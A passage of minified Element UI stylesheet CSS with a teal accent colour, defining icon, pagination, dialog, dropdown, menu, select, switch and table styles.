on-s-check:before{content:""}.el-icon-s-data:before{content:""}.el-icon-s-opportunity:before{content:""}.el-icon-s-custom:before{content:""}.el-icon-s-claim:before{content:""}.el-icon-s-finance:before{content:""}.el-icon-s-comment:before{content:""}.el-icon-s-flag:before{content:""}.el-icon-s-marketing:before{content:""}.el-icon-s-shop:before{content:""}.el-icon-s-open:before{content:""}.el-icon-s-management:before{content:""}.el-icon-s-ticket:before{content:""}.el-icon-s-release:before{content:""}.el-icon-s-home:before{content:""}.el-icon-s-promotion:before{content:""}.el-icon-s-operation:before{content:""}.el-icon-s-unfold:before{content:""}.el-icon-s-fold:before{content:""}.el-icon-s-platform:before{content:""}.el-icon-s-order:before{content:""}.el-icon-s-cooperation:before{content:""}.el-icon-bell:before{content:""}.el-icon-message-solid:before{content:""}.el-icon-video-camera:before{content:""}.el-icon-video-camera-solid:before{content:""}.el-icon-camera:before{content:""}.el-icon-camera-solid:before{content:""}.el-icon-download:before{content:""}.el-icon-upload2:before{content:""}.el-icon-upload:before{content:""}.el-icon-picture-outline-round:before{content:""}.el-icon-picture-outline:before{content:""}.el-icon-picture:before{content:""}.el-icon-close:before{content:""}.el-icon-check:before{content:""}.el-icon-plus:before{content:""}.el-icon-minus:before{content:""}.el-icon-help:before{content:""}.el-icon-s-help:before{content:""}.el-icon-circle-close:before{content:""}.el-icon-circle-check:before{content:""}.el-icon-circle-plus-outline:before{content:""}.el-icon-remove-outline:before{content:""}.el-icon-zoom-out:before{content:""}.el-icon-zoom-in:before{content:""}.el-icon-error:before{content:""}.el-icon-success:before{content:""}.el-icon-circle-plus:before{content:""}.el-icon-remove:before{content:""}.el-icon-info:before{content:""}.el-icon-question:before{content:""}.el-icon-warning-outline:before{content:""}.el-icon-warning:before{content:""}.el-icon-goods:before{content:""}.el-icon-s-goods:before{content:""}.el-icon-star-off:before{content:""}.el-icon-star-on:before{content:""}.el-icon-more-outline:before{content:""}.el-icon-more:before{content:""}.el-icon-phone-outline:before{content:""}.el-icon-phone:before{content:""}.el-icon-user:before{content:""}.el-icon-user-solid:before{content:""}.el-icon-setting:before{content:""}.el-icon-s-tools:before{content:""}.el-icon-delete:before{content:""}.el-icon-delete-solid:before{content:""}.el-icon-eleme:before{content:""}.el-icon-platform-eleme:before{content:""}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.el-pagination{white-space:nowrap;padding:2px 5px;color:#303133;font-weight:700}.el-pagination:after,.el-pagination:before{display:table;content:""}.el-pagination:after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;box-sizing:border-box}.el-pagination .el-input__inner{text-align:center;-moz-appearance:textfield;line-height:normal}.el-pagination .el-input__suffix{right:0;transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{border:none;padding:0 6px;background:transparent}.el-pagination button:focus{outline:none}.el-pagination button:hover{color:#19cece}.el-pagination button:disabled{color:#c0c4cc;background-color:#fff;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{background:50% no-repeat;background-size:16px;background-color:#fff;cursor:pointer;margin:0;color:#303133}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-size:12px;font-weight:700}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#c0c4cc;cursor:not-allowed}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{border-color:transparent;font-size:12px;line-height:22px;height:22px;min-width:22px}.el-pagination--small .arrow.disabled{visibility:hidden}.el-pagination--small .more:before,.el-pagination--small li.more:before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;font-weight:400;color:#606266}.el-pagination__sizes .el-input .el-input__inner{font-size:13px;padding-left:8px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:#19cece}.el-pagination__total{margin-right:10px;font-weight:400;color:#606266}.el-pagination__jump{margin-left:24px;font-weight:400;color:#606266}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{line-height:18px;padding:0 2px;height:28px;text-align:center;margin:0 2px;box-sizing:border-box;border-radius:3px}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{margin:0 5px;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .el-pager li.disabled{color:#c0c4cc}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev:disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:#19cece}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:#19cece;color:#fff}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{margin:0 3px;min-width:22px}.el-pager{-webkit-user-select:none;-moz-user-select:none;user-select:none;list-style:none;display:inline-block;vertical-align:top;font-size:0;padding:0;margin:0}.el-pager .more:before{line-height:30px}.el-pager li{padding:0 4px;background:#fff;vertical-align:top;display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;cursor:pointer;box-sizing:border-box;text-align:center;margin:0}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{line-height:28px;color:#303133}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#c0c4cc}.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pager li.active+li{border-left:0}.el-pager li:hover{color:#19cece}.el-pager li.active{color:#19cece;cursor:default}.el-dialog{position:relative;margin:0 auto 50px;background:#212137;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;width:50%}.el-dialog.is-fullscreen{width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px;padding-bottom:10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;background:transparent;border:none;outline:none;cursor:pointer;font-size:16px}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#19cece}.el-dialog__title{line-height:24px;font-size:18px;color:#303133}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px;word-break:break-all}.el-dialog__footer{padding:20px;padding-top:10px;text-align:right;box-sizing:border-box}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{text-align:initial;padding:25px 25px 30px}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{animation:dialog-fade-in .3s}.dialog-fade-leave-active{animation:dialog-fade-out .3s}@keyframes dialog-fade-in{0%{transform:translate3d(0,-20px,0);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes dialog-fade-out{0%{transform:translateZ(0);opacity:1}to{transform:translate3d(0,-20px,0);opacity:0}}.el-autocomplete{position:relative;display:inline-block}.el-autocomplete-suggestion{margin:5px 0;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:4px;border:1px solid #e4e7ed;box-sizing:border-box;background-color:#fff}.el-autocomplete-suggestion__wrap{max-height:280px;padding:10px 0;box-sizing:border-box}.el-autocomplete-suggestion__list{margin:0;padding:0}.el-autocomplete-suggestion li{padding:0 20px;margin:0;line-height:34px;cursor:pointer;color:#606266;font-size:14px;list-style:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-autocomplete-suggestion li.highlighted,.el-autocomplete-suggestion li:hover{background-color:#f5f7fa}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{text-align:center;height:100px;line-height:100px;font-size:20px;color:#999}.el-autocomplete-suggestion.is-loading li:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-dropdown{display:inline-block;position:relative;color:#606266;font-size:14px}.el-dropdown .el-button-group{display:block}.el-dropdown .el-button-group .el-button{float:none}.el-dropdown .el-dropdown__caret-button{padding-left:5px;padding-right:5px;position:relative;border-left:none}.el-dropdown .el-dropdown__caret-button:before{content:"";position:absolute;display:block;width:1px;top:5px;bottom:5px;left:0;background:hsla(0,0%,100%,.5)}.el-dropdown .el-dropdown__caret-button.el-button--default:before{background:rgba(220,223,230,.5)}.el-dropdown .el-dropdown__caret-button:hover:not(.is-disabled):before{top:0;bottom:0}.el-dropdown .el-dropdown__caret-button .el-dropdown__icon{padding-left:0}.el-dropdown__icon{font-size:12px;margin:0 3px}.el-dropdown .el-dropdown-selfdefine:focus:active,.el-dropdown .el-dropdown-selfdefine:focus:not(.focusing){outline-width:0}.el-dropdown [disabled]{cursor:not-allowed;color:#bbb}.el-dropdown-menu{position:absolute;top:0;left:0;z-index:10;padding:10px 0;margin:5px 0;background-color:#fff;border:1px solid #ebeef5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-dropdown-menu__item{list-style:none;line-height:36px;padding:0 20px;margin:0;font-size:14px;color:#606266;cursor:pointer;outline:none}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{background-color:#e8fafa;color:#47d8d8}.el-dropdown-menu__item i{margin-right:5px}.el-dropdown-menu__item--divided{position:relative;margin-top:6px;border-top:1px solid #ebeef5}.el-dropdown-menu__item--divided:before{content:"";height:6px;display:block;margin:0 -20px;background-color:#fff}.el-dropdown-menu__item.is-disabled{cursor:default;color:#bbb;pointer-events:none}.el-dropdown-menu--medium{padding:6px 0}.el-dropdown-menu--medium .el-dropdown-menu__item{line-height:30px;padding:0 17px;font-size:14px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:6px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:6px;margin:0 -17px}.el-dropdown-menu--small{padding:6px 0}.el-dropdown-menu--small .el-dropdown-menu__item{line-height:27px;padding:0 15px;font-size:13px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:4px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:4px;margin:0 -15px}.el-dropdown-menu--mini{padding:3px 0}.el-dropdown-menu--mini .el-dropdown-menu__item{line-height:24px;padding:0 10px;font-size:12px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:3px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:3px;margin:0 -10px}.el-menu{border-right:1px solid #e6e6e6;list-style:none;position:relative;margin:0;padding-left:0;background-color:#fff}.el-menu:after,.el-menu:before{display:table;content:""}.el-menu:after{clear:both}.el-menu.el-menu--horizontal{border-bottom:1px solid #e6e6e6}.el-menu--horizontal{border-right:none}.el-menu--horizontal>.el-menu-item{float:left;height:60px;line-height:60px;margin:0;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-menu-item a,.el-menu--horizontal>.el-menu-item a:hover{color:inherit}.el-menu--horizontal>.el-menu-item:not(.is-disabled):focus,.el-menu--horizontal>.el-menu-item:not(.is-disabled):hover{background-color:#fff}.el-menu--horizontal>.el-submenu{float:left}.el-menu--horizontal>.el-submenu:focus,.el-menu--horizontal>.el-submenu:hover{outline:none}.el-menu--horizontal>.el-submenu:focus .el-submenu__title,.el-menu--horizontal>.el-submenu:hover .el-submenu__title{color:#303133}.el-menu--horizontal>.el-submenu.is-active .el-submenu__title{border-bottom:2px solid #19cece;color:#303133}.el-menu--horizontal>.el-submenu .el-submenu__title{height:60px;line-height:60px;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-submenu .el-submenu__title:hover{background-color:#fff}.el-menu--horizontal>.el-submenu .el-submenu__icon-arrow{position:static;vertical-align:middle;margin-left:8px;margin-top:-3px}.el-menu--horizontal .el-menu .el-menu-item,.el-menu--horizontal .el-menu .el-submenu__title{background-color:#fff;float:none;height:36px;line-height:36px;padding:0 10px;color:#909399}.el-menu--horizontal .el-menu .el-menu-item.is-active,.el-menu--horizontal .el-menu .el-submenu.is-active>.el-submenu__title{color:#303133}.el-menu--horizontal .el-menu-item:not(.is-disabled):focus,.el-menu--horizontal .el-menu-item:not(.is-disabled):hover{outline:none;color:#303133}.el-menu--horizontal>.el-menu-item.is-active{border-bottom:2px solid #19cece;color:#303133}.el-menu--collapse{width:64px}.el-menu--collapse>.el-menu-item [class^=el-icon-],.el-menu--collapse>.el-submenu>.el-submenu__title [class^=el-icon-]{margin:0;vertical-align:middle;width:24px;text-align:center}.el-menu--collapse>.el-menu-item .el-submenu__icon-arrow,.el-menu--collapse>.el-submenu>.el-submenu__title .el-submenu__icon-arrow{display:none}.el-menu--collapse>.el-menu-item span,.el-menu--collapse>.el-submenu>.el-submenu__title span{height:0;width:0;overflow:hidden;visibility:hidden;display:inline-block}.el-menu--collapse>.el-menu-item.is-active i{color:inherit}.el-menu--collapse .el-menu .el-submenu{min-width:200px}.el-menu--collapse .el-submenu{position:relative}.el-menu--collapse .el-submenu .el-menu{position:absolute;margin-left:5px;top:0;left:100%;z-index:10;border:1px solid #e4e7ed;border-radius:2px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu--collapse .el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{transform:none}.el-menu--popup{z-index:100;min-width:200px;border:none;padding:5px 0;border-radius:2px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu--popup-bottom-start{margin-top:5px}.el-menu--popup-right-start{margin-left:5px;margin-right:5px}.el-menu-item{height:56px;line-height:56px;font-size:14px;color:hsla(0,0%,100%,.7);padding:0 20px;list-style:none;cursor:pointer;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box;white-space:nowrap}.el-menu-item *{vertical-align:middle}.el-menu-item i{color:#909399}.el-menu-item:focus,.el-menu-item:hover{outline:none;background-color:#e8fafa}.el-menu-item.is-disabled{opacity:.25;cursor:not-allowed;background:none!important}.el-menu-item [class^=el-icon-]{margin-right:5px;width:24px;text-align:center;font-size:18px;vertical-align:middle}.el-menu-item.is-active{color:#19cece}.el-menu-item.is-active i{color:inherit}.el-submenu{list-style:none;margin:0;padding-left:0}.el-submenu__title{height:56px;line-height:56px;font-size:14px;color:hsla(0,0%,100%,.7);padding:0 20px;list-style:none;cursor:pointer;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box;white-space:nowrap}.el-submenu__title *{vertical-align:middle}.el-submenu__title i{color:#909399}.el-submenu__title:focus,.el-submenu__title:hover{outline:none;background-color:#e8fafa}.el-submenu__title.is-disabled{opacity:.25;cursor:not-allowed;background:none!important}.el-submenu__title:hover{background-color:#e8fafa}.el-submenu .el-menu{border:none}.el-submenu .el-menu-item{height:50px;line-height:50px;padding:0 45px;min-width:200px}.el-submenu__icon-arrow{position:absolute;top:50%;right:20px;margin-top:-7px;transition:transform .3s;font-size:12px}.el-submenu.is-active .el-submenu__title{border-bottom-color:#19cece}.el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{transform:rotate(180deg)}.el-submenu.is-disabled .el-menu-item,.el-submenu.is-disabled .el-submenu__title{opacity:.25;cursor:not-allowed;background:none!important}.el-submenu [class^=el-icon-]{vertical-align:middle;margin-right:5px;width:24px;text-align:center;font-size:18px}.el-menu-item-group>ul{padding:0}.el-menu-item-group__title{padding:7px 0 7px 20px;line-height:normal;font-size:12px;color:#909399}.horizontal-collapse-transition .el-submenu__title .el-submenu__icon-arrow{transition:.2s;opacity:0}.el-radio-group{display:inline-block;line-height:1;vertical-align:middle;font-size:0}.el-radio-button,.el-radio-button__inner{position:relative;display:inline-block;outline:none}.el-radio-button__inner{line-height:1;white-space:nowrap;vertical-align:middle;background:#fff;border:1px solid #dcdfe6;font-weight:500;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;margin:0;cursor:pointer;transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:16px;border-radius:0}.el-radio-button__inner.is-round{padding:12px 20px}.el-radio-button__inner:hover{color:#19cece}.el-radio-button__inner [class*=el-icon-]{line-height:.9}.el-radio-button__inner [class*=el-icon-]+span{margin-left:5px}.el-radio-button:first-child .el-radio-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;box-shadow:none!important}.el-radio-button__orig-radio{opacity:0;outline:none;position:absolute;z-index:-1}.el-radio-button__orig-radio:checked+.el-radio-button__inner{color:#fff;background-color:#19cece;border-color:#19cece;box-shadow:-1px 0 0 0 #19cece}.el-radio-button__orig-radio:disabled+.el-radio-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;box-shadow:none}.el-radio-button__orig-radio:disabled:checked+.el-radio-button__inner{background-color:#f2f6fc}.el-radio-button:last-child .el-radio-button__inner{border-radius:0 4px 4px 0}.el-radio-button:first-child:last-child .el-radio-button__inner{border-radius:4px}.el-radio-button--medium .el-radio-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-radio-button--medium .el-radio-button__inner.is-round{padding:10px 20px}.el-radio-button--small .el-radio-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-radio-button--small .el-radio-button__inner.is-round{padding:9px 15px}.el-radio-button--mini .el-radio-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-radio-button--mini .el-radio-button__inner.is-round{padding:7px 15px}.el-radio-button:focus:not(.is-focus):not(:active):not(.is-disabled){box-shadow:0 0 2px 2px #19cece}.el-switch{display:inline-flex;align-items:center;position:relative;font-size:14px;line-height:20px;height:20px;vertical-align:middle}.el-switch.is-disabled .el-switch__core,.el-switch.is-disabled .el-switch__label{cursor:not-allowed}.el-switch__label{transition:.2s;height:20px;display:inline-block;font-size:14px;font-weight:500;cursor:pointer;vertical-align:middle;color:#303133}.el-switch__label.is-active{color:#19cece}.el-switch__label--left{margin-right:10px}.el-switch__label--right{margin-left:10px}.el-switch__label *{line-height:1;font-size:14px;display:inline-block}.el-switch__input{position:absolute;width:0;height:0;opacity:0;margin:0}.el-switch__core{margin:0;display:inline-block;position:relative;width:40px;height:20px;border:1px solid #dcdfe6;outline:none;border-radius:10px;box-sizing:border-box;background:#dcdfe6;cursor:pointer;transition:border-color .3s,background-color .3s;vertical-align:middle}.el-switch__core:after{content:"";position:absolute;top:1px;left:1px;border-radius:100%;transition:all .3s;width:16px;height:16px;background-color:#fff}.el-switch.is-checked .el-switch__core{border-color:#19cece;background-color:#19cece}.el-switch.is-checked .el-switch__core:after{left:100%;margin-left:-17px}.el-switch.is-disabled{opacity:.6}.el-switch--wide .el-switch__label.el-switch__label--left span{left:10px}.el-switch--wide .el-switch__label.el-switch__label--right span{right:10px}.el-switch .label-fade-enter,.el-switch .label-fade-leave-active{opacity:0}.el-select-dropdown{position:absolute;z-index:1001;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-sizing:border-box;margin:5px 0}.el-select-dropdown.is-multiple .el-select-dropdown__item{padding-right:40px}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{color:#19cece;background-color:#fff}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected:after{position:absolute;right:20px;font-family:element-icons;content:"";font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{padding:10px 0;margin:0;text-align:center;color:#999;font-size:14px}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{list-style:none;padding:6px 0;margin:0;box-sizing:border-box}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:#19cece;font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;display:block;left:20px;right:20px;bottom:12px;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;font-size:12px;color:#909399;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-select{display:inline-block;position:relative}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{cursor:pointer;padding-right:35px}.el-select .el-input__inner:focus{border-color:#19cece}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;transition:transform .3s;transform:rotate(180deg);cursor:pointer}.el-select .el-input .el-select__caret.is-reverse{transform:rotate(0deg)}.el-select .el-input .el-select__caret.is-show-close{font-size:14px;text-align:center;transform:rotate(180deg);border-radius:100%;color:#c0c4cc;transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:#19cece}.el-select>.el-input{display:block}.el-select__input{border:none;outline:none;padding:0;margin-left:15px;color:#666;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:28px;background-color:transparent}.el-select__input.is-mini{height:14px}.el-select__close{cursor:pointer;position:absolute;top:8px;z-index:1000;right:25px;color:#c0c4cc;line-height:18px;font-size:14px}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;transform:translateY(-50%);display:flex;align-items:center;flex-wrap:wrap}.el-select__tags-text{overflow:hidden;text-overflow:ellipsis}.el-select .el-tag{box-sizing:border-box;border-color:transparent;margin:2px 0 2px 6px;background-color:#f0f2f5;display:flex;max-width:100%;align-items:center}.el-select .el-tag__close.el-icon-close{background-color:#c0c4cc;top:0;color:#fff;flex-shrink:0}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;transform:translateY(.5px)}.el-table{position:relative;overflow:hidden;box-sizing:border-box;flex:1;width:100%;max-width:100%;background-color:#fff;font-size:14px;color:#606266}.el-table__empty-block{min-height:60px;text-align:center;width:100%;display:flex;justify-content:center;align-items:center}.el-table__empty-text{line-height:60px;width:50%;color:#909399}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;cursor:pointer;color:#666;font-size:12px;transition:transform .2s ease-in-out;height:20px}.el-table__expand-icon--expanded{transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;left:50%;top:50%;margin-left:-5px;margin-top:-5px}.el-table__expanded-cell{background-color:#fff}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table__placeholder{display:inline-block;width:20px}.el-table__append-wrapper{overflow:hidden}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit .el-table__cell.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead{color:#909399;font-weight:500}.el-table thead.is-group th.el-table__cell{background:#f5f7fa}.el-table .el-table__cell{padding:12px 0;min-width:0;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative;text-align:left}.el-table .el-table__cell.is-center{text-align:center}.el-table .el-table__cell.is-right{text-align:right}.el-table .el-table__cell.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.el-table .el-table__cell.is-hidden>*{visibility:hidden}.el-table--medium .el-table__cell{padding:10px 0}.el-table--small{font-size:12px}.el-table--small .el-table__cell{padding:8px 0}.el-table--mini{font-size:12px}.el-table--mini .el-table__cell{padding:6px 0}.el-table tr{background-color:#fff}.el-table tr input[type=checkbox]{margin:0}.el-table td.el-table__cell,.el-table th.el-table__cell.is-leaf{border-bottom:1px solid #ebeef5}.el-table th.el-table__cell.is-sortable{cursor:pointer}.el-table th.el-table__cell{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#fff}.el-table th.el-table__cell>.cell{display:inline-block;box-sizing:border-box;position:relative;vertical-align:middle;padding-left:10px;padding-right:10px;width:100%}.el-table th.el-table__cell>.cell.highlight{color:#19cece}.el-table th.el-table__cell.required>div:before{display:inline-block;content:"";width:8px;height:8px;border-radius:50%;background:#ff4d51;margin-right:5px;vertical-align:middle}.el-table td.el-table__cell div{box-sizing:border-box}.el-table td.el-table__cell.gutter{width:0}.el-table .cell{box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-all;line-height:23px;padding-left:10px;padding-right:10px}.el-table .cell.el-tooltip{white-space:nowrap;min-width:50px}.el-table--border,.el-table--group{border:1px solid #ebeef5}.el-table--border:after,.el-table--group:after,.el-table:before{content:"";position:absolute;background-color:#ebeef5;z-index:1}.el-table--border:after,.el-table--group:after{top:0;right:0;width:1px;height:100%}.el-table:before{left:0;bottom:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border .el-table__cell{border-right:1px solid #ebeef5}.el-table--border .el-table__cell:first-child .cell{padding-left:10px}.el-table--border th.el-table__cell.gutter:last-of-type{border-bottom:1px solid #ebeef5;border-bottom-width:1px}.el-table--border th.el-table__cell{border-bottom:1px solid #ebeef5}.el-table--hidden{visibility:hidden}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right:before,.el-table__fixed:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#ebeef5;z-index:4}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#fff;border-bottom:1px solid #ebeef5}.el-table__fixed-right{top:0;left:auto;right:0}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{left:auto;right:0}.el-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.el-table__fixed-footer-wrapper tbody td.el-table__cell{border-top:1px solid #ebeef5;background-color:#f5f7fa;color:#606266}.el-table__fixed-body-wrapper{position:absolute;left:0;top:37px;overflow:hidden;z-index:3}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td.el-table__cell{border-top:1px solid #ebeef5}.el-table__body,.el-table__footer,.el-table__header{table-layout:fixed;border-collapse:separate}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td.el-table__cell,.el-table__header-wrapper tbody td.el-table__cell{background-color:#f5f7fa;color:#606266}.el-table__body-wrapper{overflow:hidden;position:relative}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{box-shadow:none}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #ebeef5}.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #ebeef5}.el-table .caret-wrapper{display:inline-flex;flex-direction:column;align-items:center;height:34px;width:24px;vertical-align:middle;cursor:pointer;overflow:initial;position:relative}.el-table .sort-caret{width:0;height:0;border:5px solid transparent;position:absolute;left:7px}.el-table .sort-caret.ascending{border-bottom-color:#c0c4cc;top:5px}.el-table .sort-caret.descending{border-top-color:#c0c4cc;bottom:7px}.el-table .ascending .sort-caret.ascending{border-bottom-color:#19cece}.el-table .descending .sort-caret.descending{border-top-color:#19cece}.el-table .hidden-columns{visibility:hidden;position:absolute;z-index:-1}.el-table--striped .el-table__body tr.el-table__row--striped td.el-table__cell{background:#fafafa}.el-table--striped .el-table__body tr.el-table__row--striped.current-row 